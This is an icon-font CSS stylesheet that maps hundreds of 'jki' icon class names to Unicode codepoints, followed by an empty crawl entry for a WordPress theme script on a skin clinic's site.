.jki-next-light::before {
    content: "\fa4a"
}

.jki-open-book1-light::before {
    content: "\fa4b"
}

.jki-padlock-light::before {
    content: "\fa4c"
}

.jki-padlock-1-light::before {
    content: "\fa4d"
}

.jki-paint-brush-light::before {
    content: "\fa4e"
}

.jki-pause-light::before {
    content: "\fa4f"
}

.jki-pen-light::before {
    content: "\fa50"
}

.jki-pencil1-light::before {
    content: "\fa51"
}

.jki-percentage-light::before {
    content: "\fa52"
}

.jki-phone-call1-light::before {
    content: "\fa53"
}

.jki-phone-call2-light::before {
    content: "\fa54"
}

.jki-photo-camera1-light::before {
    content: "\fa55"
}

.jki-pie-chart3-light::before {
    content: "\fa56"
}

.jki-pipe-light::before {
    content: "\fa57"
}

.jki-placeholder1-light::before {
    content: "\fa58"
}

.jki-placeholder2-light::before {
    content: "\fa59"
}

.jki-planet-earth-light::before {
    content: "\fa5a"
}

.jki-play-button1-light::before {
    content: "\fa5b"
}

.jki-power-button-light::before {
    content: "\fa5c"
}

.jki-presentation-light::before {
    content: "\fa5d"
}

.jki-presentation1-light::before {
    content: "\fa5e"
}

.jki-printer1-light::before {
    content: "\fa5f"
}

.jki-push-pin-light::before {
    content: "\fa60"
}

.jki-push-pin1-light::before {
    content: "\fa61"
}

.jki-refresh-light::before {
    content: "\fa62"
}

.jki-reload-light::before {
    content: "\fa63"
}

.jki-return-light::before {
    content: "\fa64"
}

.jki-rocket-ship-light::before {
    content: "\fa65"
}

.jki-rss1-light::before {
    content: "\fa66"
}

.jki-safebox-light::before {
    content: "\fa67"
}

.jki-safebox1-light::before {
    content: "\fa68"
}

.jki-settings1-light::before {
    content: "\fa69"
}

.jki-settings-2-light::before {
    content: "\fa6b"
}

.jki-sewing-machine-light::before {
    content: "\fa6c"
}

.jki-share2-light::before {
    content: "\fa6d"
}

.jki-shield1-light::before {
    content: "\fa6e"
}

.jki-shield11-light::before {
    content: "\fa6f"
}

.jki-shopping-light::before {
    content: "\fa70"
}

.jki-shopping-bag-light::before {
    content: "\fa71"
}

.jki-shopping-bag-1-light::before {
    content: "\fa72"
}

.jki-shopping-bag-2-light::before {
    content: "\fa73"
}

.jki-shopping-cart11-light::before {
    content: "\fa74"
}

.jki-shopping-cart2-light::before {
    content: "\fa75"
}

.jki-shopping-cart-1-light::before {
    content: "\fa76"
}

.jki-shopping-cart-2-light::before {
    content: "\fa77"
}

.jki-shopping-cart-3-light::before {
    content: "\fa78"
}

.jki-smartphone2-light::before {
    content: "\fa79"
}

.jki-speaker-light::before {
    content: "\fa7a"
}

.jki-speakers-light::before {
    content: "\fa7b"
}

.jki-stats-light::before {
    content: "\fa7c"
}

.jki-stats-1-light::before {
    content: "\fa7d"
}

.jki-stats-2-light::before {
    content: "\fa7e"
}

.jki-stats-3-light::before {
    content: "\fa7f"
}

.jki-stats-4-light::before {
    content: "\fa80"
}

.jki-stats-5-light::before {
    content: "\fa81"
}

.jki-stats-6-light::before {
    content: "\fa82"
}

.jki-sticky-note-light::before {
    content: "\fa83"
}

.jki-store1-light::before {
    content: "\fa84"
}

.jki-store-1-light::before {
    content: "\fa85"
}

.jki-suitcase-light::before {
    content: "\fa86"
}

.jki-suitcase-1-light::before {
    content: "\fa87"
}

.jki-tag2-light::before {
    content: "\fa88"
}

.jki-target-light::before {
    content: "\fa89"
}

.jki-team2-light::before {
    content: "\fa8a"
}

.jki-tie-light::before {
    content: "\fa8b"
}

.jki-trash1-light::before {
    content: "\fa8c"
}

.jki-trolley-light::before {
    content: "\fa8d"
}

.jki-trolley-1-light::before {
    content: "\fa8e"
}

.jki-trolley-2-light::before {
    content: "\fa8f"
}

.jki-trophy1-light::before {
    content: "\fa90"
}

.jki-truck1-light::before {
    content: "\fa91"
}

.jki-truck-1-light::before {
    content: "\fa92"
}

.jki-truck-2-light::before {
    content: "\fa93"
}

.jki-umbrella-light::before {
    content: "\fa94"
}

.jki-upload1-light::before {
    content: "\fa95"
}

.jki-user1-light::before {
    content: "\fa96"
}

.jki-user-1-light::before {
    content: "\fa97"
}

.jki-user-2-light::before {
    content: "\fa98"
}

.jki-user-3-light::before {
    content: "\fa99"
}

.jki-users2-light::before {
    content: "\fa9a"
}

.jki-video-camera-light::before {
    content: "\fa9b"
}

.jki-voucher-light::before {
    content: "\fa9c"
}

.jki-voucher-1-light::before {
    content: "\fa9d"
}

.jki-voucher-2-light::before {
    content: "\fa9e"
}

.jki-voucher-3-light::before {
    content: "\fa9f"
}

.jki-voucher-4-light::before {
    content: "\faa0"
}

.jki-wallet-light::before {
    content: "\faa1"
}

.jki-wallet1-light::before {
    content: "\faa2"
}

.jki-wifi-light::before {
    content: "\faa3"
}

.jki-worker-light::before {
    content: "\faa4"
}

.jki-zoom-in-light::before {
    content: "\faa5"
}

.jki-zoom-out-light::before {
    content: "\faa6"
}

.jki-burger-menu-light::before {
    content: "\fab8"
}

.jki-squares-light::before {
    content: "\faa7"
}

.jki-options-light::before {
    content: "\faa8"
}

.jki-apps-light::before {
    content: "\faa9"
}

.jki-menu-11-light::before {
    content: "\faaa"
}

.jki-menu11-light::before {
    content: "\faab"
}

.jki-back_up-light::before {
    content: "\faad"
}

.jki-cart11-light::before {
    content: "\faae"
}

.jki-checkmark-light::before {
    content: "\fab0"
}

.jki-dollar-light::before {
    content: "\fab1"
}

.jki-domian-light::before {
    content: "\fab2"
}

.jki-hosting1-light::before {
    content: "\fab3"
}

.jki-key2-light::before {
    content: "\fab4"
}

.jki-migration-light::before {
    content: "\fab5"
}

.jki-play1-light::before {
    content: "\fab6"
}

.jki-quote2-light::before {
    content: "\fab7"
}

.jki-api_setup-light::before {
    content: "\fab9"
}

.jki-coin-light::before {
    content: "\faba"
}

.jki-hand_shake-light::before {
    content: "\fabb"
}

.jki-idea_generate-light::before {
    content: "\fabc"
}

.jki-page_search-light::before {
    content: "\fabd"
}

.jki-pen_shape-light::before {
    content: "\fabe"
}

.jki-pencil_art-light::before {
    content: "\fabf"
}

.jki-review-light::before {
    content: "\fac0"
}

.jki-star-light::before {
    content: "\fac1"
}

.jki-timing-light::before {
    content: "\fac2"
}

.jki-trophy-light::before {
    content: "\fac3"
}

.jki-communication-light::before {
    content: "\fac4"
}

.jki-money-bag2-light::before {
    content: "\fac5"
}

.jki-dentist-light::before {
    content: "\fac6"
}

.jki-bill-light::before {
    content: "\fac7"
}

.jki-label-light::before {
    content: "\fac8"
}

.jki-money-light::before {
    content: "\fac9"
}

.jki-shield-light::before {
    content: "\faca"
}

.jki-support-light::before {
    content: "\facb"
}

.jki-one-light::before {
    content: "\facc"
}

.jki-clock-light::before {
    content: "\facd"
}

.jki-cart-light::before {
    content: "\face"
}

.jki-globe-light::before {
    content: "\facf"
}

.jki-tooth-light::before {
    content: "\fad0"
}

.jki-tooth-1-light::before {
    content: "\fad1"
}

.jki-tooth-2-light::before {
    content: "\fad2"
}

.jki-brain-light::before {
    content: "\fad3"
}

.jki-view-light::before {
    content: "\fad4"
}

.jki-doctor-light::before {
    content: "\fad5"
}

.jki-heart-light::before {
    content: "\fad6"
}

.jki-medicine-light::before {
    content: "\fad7"
}

.jki-stethoscope-light::before {
    content: "\fad8"
}

.jki-hospital-light::before {
    content: "\fad9"
}

.jki-clipboard-light::before {
    content: "\fada"
}

.jki-medicine-1-light::before {
    content: "\fadb"
}

.jki-hospital-1-light::before {
    content: "\fadc"
}

.jki-customer-support-light::before {
    content: "\fadd"
}

.jki-brickwall-light::before {
    content: "\fade"
}

.jki-crane2-light::before {
    content: "\fadf"
}

.jki-valve-light::before {
    content: "\fae1"
}

.jki-safety-light::before {
    content: "\fae2"
}

.jki-energy-saving-light::before {
    content: "\fae3"
}

.jki-paint-roller-light::before {
    content: "\fae4"
}

.jki-paint-brushes-light::before {
    content: "\fae5"
}

.jki-construction-tool-vehicle-with-crane-lifting-materials-light::before {
    content: "\fae6"
}

.jki-trowel-light::before {
    content: "\fae7"
}

.jki-bucket-light::before {
    content: "\fae8"
}

.jki-smart-light::before {
    content: "\fae9"
}

.jki-repair-light::before {
    content: "\faea"
}

.jki-saw-light::before {
    content: "\faeb"
}

.jki-cutter-light::before {
    content: "\faec"
}

.jki-plier-light::before {
    content: "\faed"
}

.jki-drill-light::before {
    content: "\faee"
}

.jki-save-money-light::before {
    content: "\faef"
}

.jki-planting-light::before {
    content: "\faf0"
}

.jki-line-chart-light::before {
    content: "\faf1"
}

.jki-open-book-light::before {
    content: "\faf2"
}

.jki-money-bag3-light::before {
    content: "\faf3"
}

.jki-server-light::before {
    content: "\faf4"
}

.jki-server-1-light::before {
    content: "\faf5"
}

.jki-server-2-light::before {
    content: "\faf6"
}

.jki-cloud-computing-light::before {
    content: "\faf7"
}

.jki-cloud-light::before {
    content: "\faf8"
}

.jki-database-light::before {
    content: "\faf9"
}

.jki-computer-light::before {
    content: "\fafa"
}

.jki-server-3-light::before {
    content: "\fafb"
}

.jki-server-4-light::before {
    content: "\fafc"
}

.jki-server-5-light::before {
    content: "\fafd"
}

.jki-server-6-light::before {
    content: "\fafe"
}

.jki-server-7-light::before {
    content: "\faff"
}

.jki-cloud-1-light::before {
    content: "\fb00"
}

.jki-server-8-light::before {
    content: "\fb01"
}

.jki-business-and-finance-light::before {
    content: "\fb02"
}

.jki-cloud-2-light::before {
    content: "\fb03"
}

.jki-server-9-light::before {
    content: "\fb04"
}

.jki-hosting-light::before {
    content: "\fb05"
}

.jki-car-light::before {
    content: "\fb06"
}

.jki-car-frontal-view-light::before {
    content: "\fb07"
}

.jki-car-1-light::before {
    content: "\fb08"
}

.jki-racing-light::before {
    content: "\fb09"
}

.jki-car-wheel-light::before {
    content: "\fb0a"
}

.jki-steering-wheel-light::before {
    content: "\fb0b"
}

.jki-frontal-taxi-cab-light::before {
    content: "\fb0c"
}

.jki-taxi-light::before {
    content: "\fb0d"
}

.jki-cosmetics-light::before {
    content: "\fb0e"
}

.jki-flower-light::before {
    content: "\fb0f"
}

.jki-mirror-light::before {
    content: "\fb10"
}

.jki-itunes-light::before {
    content: "\fb6b"
}

.jki-salon-light::before {
    content: "\fb11"
}

.jki-hair-dryer-light::before {
    content: "\fb12"
}

.jki-shampoo-light::before {
    content: "\fb13"
}

.jki-download-button-light::before {
    content: "\f90b"
}

.jki-list-light::before {
    content: "\fb14"
}

.jki-loupe-light::before {
    content: "\fb15"
}

.jki-search-light::before {
    content: "\fb16"
}

.jki-search-1-light::before {
    content: "\fb17"
}

.jki-shopping-cart-light::before {
    content: "\fb18"
}

.jki-menu-light::before {
    content: "\fb19"
}

.jki-menu-1-light::before {
    content: "\fb1a"
}

.jki-menu-button-of-three-horizontal-lines-light::before {
    content: "\fb1b"
}

.jki-menu-2-light::before {
    content: "\fb1c"
}

.jki-menu-3-light::before {
    content: "\fb1d"
}

.jki-menu-5-light::before {
    content: "\fb1f"
}

.jki-menu-button-light::before {
    content: "\fb20"
}

.jki-list-1-light::before {
    content: "\fb21"
}

.jki-menu-6-light::before {
    content: "\fb22"
}

.jki-menu-7-light::before {
    content: "\fb23"
}

.jki-menu-8-light::before {
    content: "\fb24"
}

.jki-list-2-light::before {
    content: "\fb25"
}

.jki-dot-light::before {
    content: "\fb26"
}

.jki-menu-9-light::before {
    content: "\fb27"
}

.jki-search11-light::before {
    content: "\fb28"
}

.jki-search-minus-light::before {
    content: "\fb29"
}

.jki-search-11-light::before {
    content: "\fb2a"
}

.jki-search-2-light::before {
    content: "\fb2b"
}

.jki-search-3-light::before {
    content: "\fb2c"
}

.jki-magnifying-glass-search-light::before {
    content: "\fb2d"
}

.jki-loupe1-light::before {
    content: "\fb2e"
}

.jki-speed-light::before {
    content: "\fb2f"
}

.jki-search21-light::before {
    content: "\fb30"
}

.jki-search-4-light::before {
    content: "\fb31"
}

.jki-search-5-light::before {
    content: "\fb32"
}

.jki-detective-light::before {
    content: "\fb33"
}

.jki-cart1-light::before {
    content: "\fb34"
}

.jki-buying-on-smartphone-light::before {
    content: "\fb35"
}

.jki-badge-light::before {
    content: "\fb36"
}

.jki-basket1-light::before {
    content: "\fb37"
}

.jki-commerce-and-shopping-light::before {
    content: "\fb38"
}

.jki-comment-light::before {
    content: "\fb39"
}

.jki-comment-1-light::before {
    content: "\fb3a"
}

.jki-share-light::before {
    content: "\fb3b"
}

.jki-share-1-light::before {
    content: "\fb3c"
}

.jki-share-2-light::before {
    content: "\fb3d"
}

.jki-share-3-light::before {
    content: "\fb3e"
}

.jki-comment1-light::before {
    content: "\fb3f"
}

.jki-favorite-light::before {
    content: "\fb40"
}

.jki-retweet-light::before {
    content: "\fb41"
}

.jki-share1-light::before {
    content: "\fb42"
}

.jki-facebook-light::before {
    content: "\fb43"
}

.jki-twitter-light::before {
    content: "\fb44"
}

.jki-linkedin-light::before {
    content: "\fb45"
}

.jki-whatsapp-1-light::before {
    content: "\fb46"
}

.jki-dribbble-light::before {
    content: "\fb47"
}

.jki-facebook-2-light::before {
    content: "\fb48"
}

.jki-twitter1-light::before {
    content: "\fb49"
}

.jki-vk-light::before {
    content: "\fb4a"
}

.jki-youtube-v-light::before {
    content: "\fb4b"
}

.jki-vimeo-light::before {
    content: "\fae0"
}

.jki-youtube-light::before {
    content: "\fb4c"
}

.jki-snapchat-1-light::before {
    content: "\fb4d"
}

.jki-behance-light::before {
    content: "\fb4e"
}

.jki-github-light::before {
    content: "\fb4f"
}

.jki-pinterest-light::before {
    content: "\fb50"
}

.jki-spotify-light::before {
    content: "\fb51"
}

.jki-soundcloud-1-light::before {
    content: "\fb52"
}

.jki-skype-1-light::before {
    content: "\fb53"
}

.jki-rss-light::before {
    content: "\fb54"
}

.jki-reddit-1-light::before {
    content: "\fb55"
}

.jki-dribbble-1-light::before {
    content: "\fb56"
}

.jki-wordpress-1-light::before {
    content: "\fb57"
}

.jki-logo-light::before {
    content: "\fb58"
}

.jki-dropbox-1-light::before {
    content: "\fb59"
}

.jki-blogger-1-light::before {
    content: "\fb5a"
}

.jki-photo-light::before {
    content: "\fb5b"
}

.jki-hangouts-light::before {
    content: "\fb5c"
}

.jki-xing-light::before {
    content: "\fb5d"
}

.jki-myspace-light::before {
    content: "\fb5e"
}

.jki-flickr-1-light::before {
    content: "\fb5f"
}

.jki-envato-light::before {
    content: "\fb60"
}

.jki-picasa-1-light::before {
    content: "\fb61"
}

.jki-wattpad-light::before {
    content: "\fb62"
}

.jki-emoji-light::before {
    content: "\fb63"
}

.jki-deviantart-1-light::before {
    content: "\fb64"
}

.jki-yahoo-1-light::before {
    content: "\fb65"
}

.jki-vine-1-light::before {
    content: "\fb66"
}

.jki-delicious-light::before {
    content: "\fb67"
}

.jki-kickstarter-1-light::before {
    content: "\fb68"
}

.jki-stumbleupon-1-light::before {
    content: "\fb69"
}

.jki-brands-and-logotypes-light::before {
    content: "\fb6a"
}

.jki-instagram-1-light::before {
    content: "\fb6c"
}

.jki-facebook-1-light::before {
    content: "\fb6d"
}

.jki-instagram-2-light::before {
    content: "\fb6e"
}

.jki-twitter-1-light::before {
    content: "\fb6f"
}

.jki-whatsapp-2-light::before {
    content: "\fb70"
}

.jki-youtube-1-light::before {
    content: "\fb71"
}

.jki-linkedin-1-light::before {
    content: "\fb72"
}

.jki-telegram-light::before {
    content: "\fb73"
}

.jki-github-1-light::before {
    content: "\fb74"
}

.jki-vk-1-light::before {
    content: "\fb75"
}

.jki-pinterest-1-light::before {
    content: "\fb76"
}

.jki-rss-1-light::before {
    content: "\fb77"
}

.jki-twitch-light::before {
    content: "\fb78"
}

.jki-snapchat-2-light::before {
    content: "\fb79"
}

.jki-skype-2-light::before {
    content: "\fb7a"
}

.jki-behance-2-light::before {
    content: "\fb7b"
}

.jki-spotify-1-light::before {
    content: "\fb7c"
}

.jki-periscope-light::before {
    content: "\fb7d"
}

.jki-dribbble-2-light::before {
    content: "\fb7e"
}

.jki-tumblr-1-light::before {
    content: "\fb7f"
}

.jki-soundcloud-2-light::before {
    content: "\fb80"
}

.jki-google-drive-1-light::before {
    content: "\fb81"
}

.jki-dropbox-2-light::before {
    content: "\fb82"
}

.jki-reddit-2-light::before {
    content: "\fb83"
}

.jki-html-light::before {
    content: "\fb84"
}

.jki-vimeo-1-light::before {
    content: "\fb85"
}

.jki-hangout-light::before {
    content: "\fb86"
}

.jki-blogger-2-light::before {
    content: "\fb87"
}

.jki-yahoo-2-light::before {
    content: "\fb88"
}

.jki-path-light::before {
    content: "\fb89"
}

.jki-yelp-1-light::before {
    content: "\fb8a"
}

.jki-slideshare-light::before {
    content: "\fb8b"
}

.jki-picasa-2-light::before {
    content: "\fb8c"
}

.jki-myspace-1-light::before {
    content: "\fb8d"
}

.jki-flickr-2-light::before {
    content: "\fb8e"
}

.jki-xing-1-light::before {
    content: "\fb8f"
}

.jki-envato-1-light::before {
    content: "\fb90"
}

.jki-swarm-light::before {
    content: "\fb91"
}

.jki-wattpad-1-light::before {
    content: "\fb92"
}

.jki-foursquare-light::before {
    content: "\fb93"
}

.jki-deviantart-2-light::before {
    content: "\fb94"
}

.jki-kickstarter-2-light::before {
    content: "\fb95"
}

.jki-delicious-1-light::before {
    content: "\fb96"
}

.jki-vine-2-light::before {
    content: "\fb97"
}

.jki-digg-light::before {
    content: "\fb98"
}

.jki-bebo-light::before {
    content: "\fb99"
}

.jki-stumbleupon-2-light::before {
    content: "\fb9a"
}

.jki-forrst-light::before {
    content: "\fb9b"
}

.jki-eye3-light::before {
    content: "\fb9d"
}

.jki-microscope-light::before {
    content: "\fb9e"
}

.jki-Anti-Lock-light::before {
    content: "\fb9f"
}

.jki-apartment-light::before {
    content: "\fba0"
}

.jki-app-light::before {
    content: "\fba2"
}

.jki-Aroma-light::before {
    content: "\fba3"
}

.jki-bamboo-Leaf-light::before {
    content: "\fba5"
}

.jki-basket-light::before {
    content: "\fba6"
}

.jki-Battery-light::before {
    content: "\fba7"
}

.jki-Bettery-light::before {
    content: "\fba8"
}

.jki-building-light::before {
    content: "\fba9"
}

.jki-car-2-light::before {
    content: "\fbaa"
}

.jki-Car-light::before {
    content: "\fbab"
}

.jki-Child-light::before {
    content: "\fbac"
}

.jki-cityscape-light::before {
    content: "\fbad"
}

.jki-cleaner-light::before {
    content: "\fbae"
}

.jki-Coffee-cup-light::before {
    content: "\fbaf"
}

.jki-coins-light::before {
    content: "\fbb0"
}

.jki-Computer-light::before {
    content: "\fbb1"
}

.jki-Consultancy-light::before {
    content: "\fbb2"
}

.jki-cottage-light::before {
    content: "\fbb3"
}

.jki-crane-light::before {
    content: "\fbb4"
}

.jki-Custom-api-light::before {
    content: "\fbb5"
}

.jki-customer-support-2-light::before {
    content: "\fbb6"
}

.jki-Design-2-light::before {
    content: "\fbb7"
}

.jki-Design-3-light::before {
    content: "\fbb8"
}

.jki-design-light::before {
    content: "\fbb9"
}

.jki-diamond-light::before {
    content: "\fbba"
}

.jki-diploma-light::before {
    content: "\fbbb"
}

.jki-Document-Search-light::before {
    content: "\fbbc"
}

.jki-Download-light::before {
    content: "\fbbd"
}

.jki-drilling-light::before {
    content: "\fbbe"
}

.jki-engine-light::before {
    content: "\fbbf"
}

.jki-engineer-light::before {
    content: "\fbc0"
}

.jki-envelope-light::before {
    content: "\fbc1"
}

.jki-Family-light::before {
    content: "\fbc2"
}

.jki-friendship-light::before {
    content: "\fbc3"
}

.jki-gift-light::before {
    content: "\fbc4"
}

.jki-graph-2-light::before {
    content: "\fbc5"
}

.jki-graph-light::before {
    content: "\fbc6"
}

.jki-hamburger-2-light::before {
    content: "\fbc7"
}

.jki-handshake-light::before {
    content: "\fbc8"
}

.jki-Helmet-light::before {
    content: "\fbc9"
}

.jki-hot-Stone-2-light::before {
    content: "\fbca"
}

.jki-hot-stone-light::before {
    content: "\fbcb"
}

.jki-idea-light::before {
    content: "\fbcc"
}

.jki-Leaf-light::before {
    content: "\fbcd"
}

.jki-management-light::before {
    content: "\fbce"
}

.jki-Massage-table-light::before {
    content: "\fbcf"
}

.jki-Mechanic-light::before {
    content: "\fbd0"
}

.jki-Money-2-light::before {
    content: "\fbd2"
}

.jki-money-bag-light::before {
    content: "\fbd3"
}

.jki-Money-light::before {
    content: "\fbd4"
}

.jki-oil-bottle-light::before {
    content: "\fbd5"
}

.jki-Physiotherapy-light::before {
    content: "\fbd6"
}

.jki-Profile-light::before {
    content: "\fbd7"
}

.jki-Rating-light::before {
    content: "\fbd8"
}

.jki-right-mark-light::before {
    content: "\fbd9"
}

.jki-rings-light::before {
    content: "\fbda"
}

.jki-Safe-house-light::before {
    content: "\fbdb"
}

.jki-Scan-light::before {
    content: "\fbdc"
}

.jki-social-care-light::before {
    content: "\fbdd"
}

.jki-Speed-Clock-light::before {
    content: "\fbde"
}

.jki-stopwatch-light::before {
    content: "\fbdf"
}

.jki-Support-2-light::before {
    content: "\fbe0"
}

.jki-target-2-light::before {
    content: "\fbe1"
}

.jki-Target-light::before {
    content: "\fbe2"
}

.jki-tripod-light::before {
    content: "\fbe3"
}

.jki-truck-light::before {
    content: "\fbe4"
}

.jki-university-light::before {
    content: "\fbe5"
}

.jki-User-light::before {
    content: "\fbe6"
}

.jki-Web-Portals-light::before {
    content: "\fbe7"
}

.jki-window-light::before {
    content: "\fbe8"
}

.jki-ek_line_icon-light::before {
    content: "\fbe9"
}

.jki-ek_stroke_icon-light::before {
    content: "\fba1"
}

.jki-ekit-light::before {
    content: "\f947"
}

.jki-elements-kit-logo-light::before {
    content: "\f90d"
}

.jki-degree-image-light::before {
    content: "\f900"
}

.jki-accordion-light::before {
    content: "\f901"
}

.jki-animated-flip-box-light::before {
    content: "\f902"
}

.jki-animated-text-light::before {
    content: "\f903"
}

.jki-brands-light::before {
    content: "\f904"
}

.jki-business-hour-light::before {
    content: "\f905"
}

.jki-button-light::before {
    content: "\f906"
}

.jki-carousel-light::before {
    content: "\f907"
}

.jki-Circle-progress-light::before {
    content: "\f908"
}

.jki-contact-form-light::before {
    content: "\f909"
}

.jki-countdown-timer-light::before {
    content: "\f90a"
}

.jki-dropbar-light::before {
    content: "\f90c"
}

.jki-faq-light::before {
    content: "\f90e"
}

.jki-full-width-scroll-light::before {
    content: "\f90f"
}

.jki-google-map-light::before {
    content: "\f910"
}

.jki-heading-style-light::before {
    content: "\f911"
}

.jki-help-desk-light::before {
    content: "\f912"
}

.jki-horizontal-timeline-light::before {
    content: "\f913"
}

.jki-iframe-light::before {
    content: "\f914"
}

.jki-image-comparison-light::before {
    content: "\f915"
}

.jki-image-gallery-light::before {
    content: "\f916"
}

.jki-image-justify-light::before {
    content: "\f917"
}

.jki-image-magnifier-light::before {
    content: "\f918"
}

.jki-image-masonry-light::before {
    content: "\f919"
}

.jki-inline-svg-light::before {
    content: "\f91a"
}

.jki-instagram-light::before {
    content: "\f91b"
}

.jki-listing-light::before {
    content: "\f91c"
}

.jki-music-player-light::before {
    content: "\f91d"
}

.jki-news-ticker-light::before {
    content: "\f91e"
}

.jki-off-canvus-menu-light::before {
    content: "\f91f"
}

.jki-parallax-light::before {
    content: "\f920"
}

.jki-portfolio-light::before {
    content: "\f921"
}

.jki-post-banner-light::before {
    content: "\f922"
}

.jki-post-carousel-light::before {
    content: "\f923"
}

.jki-post-grid-light::before {
    content: "\f924"
}

.jki-post-slider-light::before {
    content: "\f925"
}

.jki-pricing-list-light::before {
    content: "\f926"
}

.jki-pricing-table-light::before {
    content: "\f927"
}

.jki-product-featured-light::before {
    content: "\f928"
}

.jki-product-image-light::before {
    content: "\f929"
}

.jki-product-recent-light::before {
    content: "\f92a"
}

.jki-product-sale-light::before {
    content: "\f92b"
}

.jki-product-top-rated-light::before {
    content: "\f92c"
}

.jki-product-top-seller-light::before {
    content: "\f92d"
}

.jki-progress-bar-light::before {
    content: "\f92e"
}

.jki-protected-content-v2-light::before {
    content: "\f92f"
}

.jki-protected-content-v3-light::before {
    content: "\f930"
}

.jki-protected-content-light::before {
    content: "\f931"
}

.jki-qr_code-light::before {
    content: "\f932"
}

.jki-scroll-button-light::before {
    content: "\f933"
}

.jki-search1-light::before {
    content: "\f934"
}

.jki-service-light::before {
    content: "\f935"
}

.jki-slider-image-light::before {
    content: "\f936"
}

.jki-social-share-light::before {
    content: "\f937"
}

.jki-subscribe-light::before {
    content: "\f938"
}

.jki-tab-light::before {
    content: "\f939"
}

.jki-table-light::before {
    content: "\f93a"
}

.jki-team-join-light::before {
    content: "\f93b"
}

.jki-team-member-light::before {
    content: "\f93c"
}

.jki-testimonial-carousel-light::before {
    content: "\f93d"
}

.jki-testimonial-grid-light::before {
    content: "\f93e"
}

.jki-testimonial-quote-light::before {
    content: "\f93f"
}

.jki-testimonial-slider-light::before {
    content: "\f940"
}

.jki-toggle-light::before {
    content: "\f941"
}

.jki-user-login-light::before {
    content: "\f942"
}

.jki-user-registration-light::before {
    content: "\f943"
}

.jki-vertical-timeline-light::before {
    content: "\f944"
}

.jki-video-player-light::before {
    content: "\f945"
}

.jki-weather-light::before {
    content: "\f946"
}

.jki-badge:before {
    content: "\f100";
}

.jki-balance-scale:before {
    content: "\f101";
}

.jki-diagonal-arrow-1:before {
    content: "\f102";
}

.jki-diagonal-arrow-2:before {
    content: "\f103";
}

.jki-diagonal-arrow-3:before {
    content: "\f104";
}

.jki-diagonal-arrow-4:before {
    content: "\f105";
}

.jki-diagonal-arrow-5:before {
    content: "\f106";
}

.jki-diagonal-arrow-6:before {
    content: "\f107";
}

.jki-diagonal-arrow-7:before {
    content: "\f108";
}

.jki-diagonal-arrow-8:before {
    content: "\f109";
}

.jki-diagonal-arrow-9:before {
    content: "\f10a";
}

.jki-diagonal-arrow-10:before {
    content: "\f10b";
}

.jki-diagonal-arrow-11:before {
    content: "\f10c";
}

.jki-diagonal-arrow-12:before {
    content: "\f10d";
}

.jki-diagonal-arrow-13:before {
    content: "\f10e";
}

.jki-diagonal-arrow-14:before {
    content: "\f10f";
}

.jki-diagonal-arrow-15:before {
    content: "\f110";
}

.jki-diagonal-arrow:before {
    content: "\f111";
}

.jki-down-arrow-1:before {
    content: "\f112";
}

.jki-down-arrow-2:before {
    content: "\f113";
}

.jki-down-arrow-3:before {
    content: "\f114";
}

.jki-down-arrow-4:before {
    content: "\f115";
}

.jki-down-arrow-5:before {
    content: "\f116";
}

.jki-down-arrow-6:before {
    content: "\f117";
}

.jki-down-arrow-7:before {
    content: "\f118";
}

.jki-down-arrow-8:before {
    content: "\f119";
}

.jki-down-arrow-9:before {
    content: "\f11a";
}

.jki-down-arrow-10:before {
    content: "\f11b";
}

.jki-down-arrow-11:before {
    content: "\f11c";
}

.jki-down-arrow:before {
    content: "\f11d";
}

.jki-left-arrow-1:before {
    content: "\f11e";
}

.jki-left-arrow-2:before {
    content: "\f11f";
}

.jki-left-arrow-3:before {
    content: "\f120";
}

.jki-left-arrow-4:before {
    content: "\f121";
}

.jki-left-arrow-5:before {
    content: "\f122";
}

.jki-left-arrow-6:before {
    content: "\f123";
}

.jki-left-arrow-7:before {
    content: "\f124";
}

.jki-left-arrow-8:before {
    content: "\f125";
}

.jki-left-arrow-9:before {
    content: "\f126";
}

.jki-left-arrow-10:before {
    content: "\f127";
}

.jki-left-arrow-11:before {
    content: "\f128";
}

.jki-left-arrow-12:before {
    content: "\f129";
}

.jki-left-arrow-13:before {
    content: "\f12a";
}

.jki-left-arrow-14:before {
    content: "\f12b";
}

.jki-left-arrow:before {
    content: "\f12c";
}

.jki-medal:before {
    content: "\f12d";
}

.jki-play-button:before {
    content: "\f12e";
}

.jki-play:before {
    content: "\f12f";
}

.jki-right-arrow-1:before {
    content: "\f130";
}

.jki-right-arrow-2:before {
    content: "\f131";
}

.jki-right-arrow-3:before {
    content: "\f132";
}

.jki-right-arrow-4:before {
    content: "\f133";
}

.jki-right-arrow-5:before {
    content: "\f134";
}

.jki-right-arrow-6:before {
    content: "\f135";
}

.jki-right-arrow-7:before {
    content: "\f136";
}

.jki-right-arrow-8:before {
    content: "\f137";
}

.jki-right-arrow-9:before {
    content: "\f138";
}

.jki-right-arrow-10:before {
    content: "\f139";
}

.jki-right-arrow-11:before {
    content: "\f13a";
}

.jki-right-arrow-12:before {
    content: "\f13b";
}

.jki-right-arrow-13:before {
    content: "\f13c";
}

.jki-right-arrow-14:before {
    content: "\f13d";
}

.jki-right-arrow:before {
    content: "\f13e";
}

.jki-suitcase:before {
    content: "\f13f";
}

.jki-up-arrow-1:before {
    content: "\f140";
}

.jki-up-arrow-2:before {
    content: "\f141";
}

.jki-up-arrow-3:before {
    content: "\f142";
}

.jki-up-arrow-4:before {
    content: "\f143";
}

.jki-up-arrow-5:before {
    content: "\f144";
}

.jki-up-arrow-6:before {
    content: "\f145";
}

.jki-up-arrow-7:before {
    content: "\f146";
}

.jki-up-arrow-8:before {
    content: "\f147";
}

.jki-up-arrow-9:before {
    content: "\f148";
}

.jki-up-arrow-10:before {
    content: "\f149";
}

.jki-up-arrow-11:before {
    content: "\f14a";
}

.jki-up-arrow:before {
    content: "\f14b";
}

--- FILE ---
content_type: application/javascript
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/js/video-button.js?ver=2.4.4-dev-1
body_size: 899
content:
